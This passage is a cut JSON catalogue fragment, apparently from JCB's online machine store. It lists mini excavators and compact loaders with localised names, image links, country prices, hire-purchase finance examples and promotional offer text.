Excavator"}],"countryIds":[1,4,2],"prices":[{"countryId":4,"amount":70200},{"countryId":2,"amount":66000}],"ordinal":32,"primaryBuildCodes":["8244","8245"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":39,"displayNames":[{"isoCode":"en-GB","text":"19C-1 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"19c-cab","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"19C cab mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 19C version cabine CGI 1"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/786"},{"altTexts":[{"isoCode":"de","text":"19C cab mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 19C version cabine CGI 2"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/787"},{"altTexts":[{"isoCode":"fr","text":"mini pelleteuse avec godet plein"},{"isoCode":"de","text":"mini digger with full bucket"},{"isoCode":"en-GB","text":"mini digger with full bucket"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/789"},{"altTexts":[{"isoCode":"en-GB","text":"mini excavator loading a dumper"},{"isoCode":"de","text":"mini excavator loading a dumper"},{"isoCode":"fr","text":"petite pelleteuse travaillant sur un chantier de construction"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/788"},{"altTexts":[{"isoCode":"en-GB","text":"mini excavator digging up soil "},{"isoCode":"fr","text":"mini-pelle qui creuse le sol"},{"isoCode":"de","text":"mini excavator digging up soil "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/790"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.9T Mini Excavator"},{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"fr","text":"Mini-Pelle de 1,9T"}],"countryIds":[4,2,1],"prices":[{"countryId":2,"amount":32771},{"countryId":4,"amount":30776}],"ordinal":13,"primaryBuildCodes":["8084","8186","8088","8085"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>\u003Cstrong>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/strong>\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":40,"displayNames":[{"isoCode":"en-GB","text":"50Z-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£68,500.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£6,867.50"},{"name":"HirePurchaseBalanceToFinance","value":"£61,807.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,186.70"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,186.70","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"50z","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"50Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 50Z CGI 1"},{"isoCode":"en-GB","text":"50Z mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/803"},{"altTexts":[{"isoCode":"de","text":"50Z mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 50Z CGI 2"},{"isoCode":"en-GB","text":"50Z mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/807"},{"altTexts":[{"isoCode":"de","text":"mini excavator lifting concrete blocks"},{"isoCode":"fr","text":"mini-pelle soulevant des blocs de béton"},{"isoCode":"en-GB","text":"mini excavator lifting concrete blocks"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/804"},{"altTexts":[{"isoCode":"de","text":"mini excavator on uneven stones"},{"isoCode":"en-GB","text":"mini excavator on uneven stones"},{"isoCode":"fr","text":"mini-pelle sur des pierres irrégulières"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/805"},{"altTexts":[{"isoCode":"en-GB","text":"mini excavator piling soil"},{"isoCode":"fr","text":"mini-pelle empilant la terre"},{"isoCode":"de","text":"mini excavator piling soil"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/806"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 5T"},{"isoCode":"en-GB","text":"5.0T Mini Excavator"},{"isoCode":"de","text":"5 Tonnen Minibagger"}],"countryIds":[4,2,1],"prices":[{"countryId":2,"amount":59246},{"countryId":4,"amount":68500}],"ordinal":29,"primaryBuildCodes":["8246","8247"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":41,"displayNames":[{"isoCode":"en-GB","text":"36C-1 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"36c","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"36C mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/791"},{"altTexts":[{"isoCode":"en-GB","text":"36C mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/792"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger buckets extends downhill "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/794"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger buckets soil into dumper"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/795"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger breaking concrete"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/793"}],"localisedDetails":[{"isoCode":"en-GB","text":"3.8T Mini Excavator"},{"isoCode":"fr","text":"Mini-pelle 3.8T"}],"countryIds":[1],"prices":[],"ordinal":26,"primaryBuildCodes":["8365"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":42,"displayNames":[{"isoCode":"en-GB","text":"35Z-1 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"35z","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"en-US","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1689"},{"altTexts":[{"isoCode":"fr","text":"App1"},{"isoCode":"en-US","text":"App1"},{"isoCode":"en-GB","text":"App1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1688"},{"altTexts":[{"isoCode":"en-US","text":"App2"},{"isoCode":"en-GB","text":"App2"},{"isoCode":"fr","text":"App2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1690"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 3,6T"},{"isoCode":"en-US","text":"3.5T Mini Excavator"},{"isoCode":"en-CA","text":"3.5T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 3.5T"},{"isoCode":"es-US","text":"Miniexcavadora de 3,5T"},{"isoCode":"en-GB","text":"3.6T Mini Excavator"}],"countryIds":[1,3,2,7],"prices":[{"countryId":3,"amount":62085.97},{"countryId":2,"amount":42333}],"ordinal":24,"primaryBuildCodes":["8355"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-GB","text":""}]},{"jcbMachineId":43,"displayNames":[{"isoCode":"en-GB","text":"19C-1E Canopy"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£68,081.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£6,825.60"},{"name":"HirePurchaseBalanceToFinance","value":"£61,430.40"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,849.06"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,849.06","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineType":"Generic"}],"urlSlug":"19c1e-canopy","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"Mini-pelle 19C électrique avec canopy CGI 2"},{"isoCode":"en-GB","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"de","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"en-US","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"pt-BR","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"en-AU","text":"19C electric canopy mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/457"},{"altTexts":[{"isoCode":"en-US","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"en-GB","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"en-AU","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"pt-BR","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"de","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 19C électrique avec canopy CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/458"},{"altTexts":[{"isoCode":"de","text":"electric excavator working in snow"},{"isoCode":"en-AU","text":"electric excavator working in snow"},{"isoCode":"pt-BR","text":"electric excavator working in snow"},{"isoCode":"en-GB","text":"electric excavator working in snow"},{"isoCode":"fr","text":"pelle électrique travaillant dans la neige"},{"isoCode":"en-US","text":"electric excavator working in snow"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/529"},{"altTexts":[{"isoCode":"en-US","text":"electric excavator digging underground"},{"isoCode":"pt-BR","text":"electric excavator digging underground"},{"isoCode":"de","text":"electric excavator digging underground"},{"isoCode":"en-AU","text":"electric excavator digging underground"},{"isoCode":"en-GB","text":"electric excavator digging underground"},{"isoCode":"fr","text":"excavatrice électrique creusant sous terre"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/530"},{"altTexts":[{"isoCode":"en-AU","text":"electric excavator lifting concrete "},{"isoCode":"de","text":"electric excavator lifting concrete "},{"isoCode":"en-US","text":"electric excavator lifting concrete "},{"isoCode":"fr","text":"pelle électrique soulevant du béton"},{"isoCode":"en-GB","text":"electric excavator lifting concrete "},{"isoCode":"pt-BR","text":"electric excavator lifting concrete "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/531"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.9T Electric Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 1,9T"},{"isoCode":"en-US","text":"1.9T Electric Mini Excavator"},{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"pt-BR","text":"1,9T Mini Escavadeira elétrica"},{"isoCode":"en-AU","text":"1.9T Electric Mini Excavator"},{"isoCode":"en-CA","text":"1.9T Electric Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle Électrique 1.9T"},{"isoCode":"es-US","text":"Miniexcavadora eléctrica 1.9T"}],"countryIds":[7,6,3,5,2,4],"prices":[{"countryId":3,"amount":41008.5},{"countryId":2,"amount":62663},{"countryId":4,"amount":68081}],"ordinal":10,"primaryBuildCodes":["8199","8087","8185"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":46,"displayNames":[{"isoCode":"en-GB","text":"19C-1E Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£72,149.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£7,232.40"},{"name":"HirePurchaseBalanceToFinance","value":"£65,091.60"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,959.26"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,959.26","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineType":"Generic"}],"urlSlug":"19c1e-cab","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"19C electric cab mini excavator CGI 1"},{"isoCode":"en-GB","text":"19C electric cab mini excavator CGI 1"},{"isoCode":"en-US","text":"19C electric cab mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/459"},{"altTexts":[{"isoCode":"en-US","text":"19C electric cab mini excavator CGI 2"},{"isoCode":"de","text":"19C electric cab mini excavator CGI 2"},{"isoCode":"en-GB","text":"19C electric cab mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/460"},{"altTexts":[{"isoCode":"en-GB","text":"electric digger working underground"},{"isoCode":"de","text":"electric digger working underground"},{"isoCode":"en-US","text":"electric digger working underground"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/532"},{"altTexts":[{"isoCode":"de","text":"electric digger loading electric tracked dumper"},{"isoCode":"en-GB","text":"electric digger loading electric tracked dumper"},{"isoCode":"en-US","text":"electric digger loading electric tracked dumper"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/533"}],"localisedDetails":[{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"en-US","text":"1.9T Electric Mini Excavator"},{"isoCode":"en-GB","text":"1.9T Electric Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora eléctrica 1.9T"},{"isoCode":"fr-CA","text":"Mini Pelle Électrique 1.9T "},{"isoCode":"en-CA","text":"1.9T Electric Mini Excavator"}],"countryIds":[3,4,1,7],"prices":[{"countryId":4,"amount":72149},{"countryId":3,"amount":43288.9}],"ordinal":16,"primaryBuildCodes":["819F","819E"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":47,"displayNames":[{"isoCode":"en-GB","text":"19C-1 Canopy"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£26,431.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,660.60"},{"name":"HirePurchaseBalanceToFinance","value":"£23,945.40"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£720.76"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£720.76","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineType":"Generic"}],"urlSlug":"19c-1canopy","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"19C canopy mini excavator CGI 2"},{"isoCode":"en-AU","text":"19C canopy mini excavator CGI 2"},{"isoCode":"en-GB","text":"19C canopy mini excavator CGI 2"},{"isoCode":"en-US","text":"19C canopy mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/455"},{"altTexts":[{"isoCode":"en-GB","text":"19C canopy mini excavator CGI 1"},{"isoCode":"en-US","text":"19C canopy mini excavator CGI 1"},{"isoCode":"en-AU","text":"19C canopy mini excavator CGI 1"},{"isoCode":"de","text":"19C canopy mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/456"}],"localisedDetails":[{"isoCode":"en-US","text":"1.9T Mini Excavator"},{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"en-AU","text":"1.8T Mini Excavator"},{"isoCode":"en-GB","text":"1.8T Mini Excavator"}],"countryIds":[4],"prices":[{"countryId":3,"amount":45493},{"countryId":4,"amount":26431}],"ordinal":8,"primaryBuildCodes":["8086","8188"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":67,"displayNames":[{"isoCode":"en-GB","text":"55Z-1 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"55z","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"JCB 55Z-1"},{"isoCode":"en-GB","text":"JCB 55Z-1"},{"isoCode":"pt-BR","text":"Imagem JCB 55Z-1CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1644"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 55Z-1 Trenching"},{"isoCode":"en-US","text":"JCB 55Z-1 Trenching"},{"isoCode":"pt-BR","text":"Trincheira JCB 55Z-1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1647"},{"altTexts":[{"isoCode":"en-GB","text":"55Z-1 digging in a sandy application "},{"isoCode":"pt-BR","text":"55Z-1 escavando em uma aplicação arenosa"},{"isoCode":"en-US","text":"55Z-1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1648"},{"altTexts":[{"isoCode":"en-US","text":"JCB 55Z-1"},{"isoCode":"en-GB","text":"JCB 55Z-1 grading on a hill"},{"isoCode":"pt-BR","text":"Classificação JCB 55Z-1 em uma colina"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1645"}],"localisedDetails":[{"isoCode":"en-GB","text":"5.5T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 5.5T"},{"isoCode":"es-US","text":"Miniexcavadora de 5,5T"},{"isoCode":"en-CA","text":"5.5T Mini Excavator"},{"isoCode":"pt-BR","text":"5,5T Escavadora Midi"},{"isoCode":"en-US","text":"5.5T Mini Excavator"}],"countryIds":[7,3],"prices":[{"countryId":3,"amount":83824.26}],"ordinal":31,"primaryBuildCodes":["8552","855J"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":68,"displayNames":[{"isoCode":"en-GB","text":"2TS-7T"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"2ts-7t","machineRangeId":6,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"2TS-7T teleskid CGI 1"},{"isoCode":"en-AU","text":"2TS-7T teleskid CGI 1"},{"isoCode":"en-US","text":"2TS-7T teleskid CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/904"},{"altTexts":[{"isoCode":"en-AU","text":"2TS-7T teleskid CGI 2"},{"isoCode":"en-US","text":"2TS-7T teleskid CGI 2"},{"isoCode":"en-GB","text":"2TS-7T teleskid CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/901"},{"altTexts":[{"isoCode":"en-AU","text":"2TS-7T moving equipment "},{"isoCode":"en-US","text":"2TS-7T moving equipment "},{"isoCode":"en-GB","text":"2TS-7T moving equipment "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/905"},{"altTexts":[{"isoCode":"en-US","text":"2TS-7T lifting wooden materials"},{"isoCode":"en-GB","text":"2TS-7T lifting wooden materials"},{"isoCode":"en-AU","text":"2TS-7T lifting wooden materials"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/903"},{"altTexts":[{"isoCode":"en-GB","text":"2TS-7T working on construction site"},{"isoCode":"en-US","text":"2TS-7T working on construction site"},{"isoCode":"en-AU","text":"2TS-7T working on construction site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/906"}],"localisedDetails":[{"isoCode":"en-AU","text":"4,497 kg Telescopic Compact Track Loader"},{"isoCode":"en-US","text":"9,914 lb Telescoping Compact Track Loader"},{"isoCode":"en-GB","text":"9,914 lb Telescoping Compact Track Loader"},{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 9.914 lb"},{"isoCode":"en-CA","text":"9,914 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeur compact à chenilles télescopique de 9,914 lb"}],"countryIds":[3,7,6],"prices":[{"countryId":1,"amount":92865}],"ordinal":1,"primaryBuildCodes":["S759","S760"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":69,"displayNames":[{"isoCode":"en-GB","text":"3TS-8T"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3ts-8t","machineRangeId":6,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"3TS-8T teleskid CGI 1"},{"isoCode":"en-GB","text":"3TS-8T teleskid CGI 1"},{"isoCode":"en-US","text":"3TS-8T teleskid CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/892"},{"altTexts":[{"isoCode":"en-US","text":"3TS-8T working in a barn"},{"isoCode":"en-AU","text":"3TS-8T working in a barn"},{"isoCode":"en-GB","text":"3TS-8T working in a barn"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/895"},{"altTexts":[{"isoCode":"en-US","text":"3TS-8T lifting hay bales "},{"isoCode":"en-GB","text":"3TS-8T lifting hay bales "},{"isoCode":"en-AU","text":"3TS-8T lifting hay bales "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/894"},{"altTexts":[{"isoCode":"en-AU","text":"3TS-8T working in a field "},{"isoCode":"en-US","text":"3TS-8T working in a field "},{"isoCode":"en-GB","text":"3TS-8T working in a field "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/896"}],"localisedDetails":[{"isoCode":"en-AU","text":"5,722 kg Telescopic Compact Track Loader"},{"isoCode":"en-US","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeur compact à chenilles télescopique de 12,615 lb"},{"isoCode":"en-CA","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"en-GB","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 12.615 lb"}],"countryIds":[7,3,6],"prices":[{"countryId":1,"amount":111227}],"ordinal":2,"primaryBuildCodes":["S982","8990"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":70,"displayNames":[{"isoCode":"en-GB","text":"1CXT"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"1cxt","machineRangeId":12,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB 1CXT Hero Shot"},{"isoCode":"en-US","text":"JCB 1CXT Hero Shot"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1655"},{"altTexts":[{"isoCode":"en-US","text":"JCB 1CXT with Grapple"},{"isoCode":"en-GB","text":"JCB 1CXT with Grapple"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1659"},{"altTexts":[{"isoCode":"en-US","text":"JCB 1CXT Moving Brush"},{"isoCode":"en-GB","text":"JCB 1CXT Moving Brush"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1657"},{"altTexts":[{"isoCode":"en-US","text":"JCB 1CXT Dumping Dirt"},{"isoCode":"en-GB","text":"JCB 1CXT Dumping Dirt"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1658"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 1CXT Trenching"},{"isoCode":"en-US","text":"JCB 1CXT Trenching"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1660"}],"localisedDetails":[{"isoCode":"en-US","text":"9,572 lb Compact Track Loader"},{"isoCode":"en-GB","text":"Compact Backhoe loader"},{"isoCode":"es-US","text":"Cargadora compacta de orugas de 9.572 lb"},{"isoCode":"en-CA","text":"9,572 lb Compact Track Loader"},{"isoCode":"fr-CA","text":"9,572 lb Chargeuse-pelleteuse 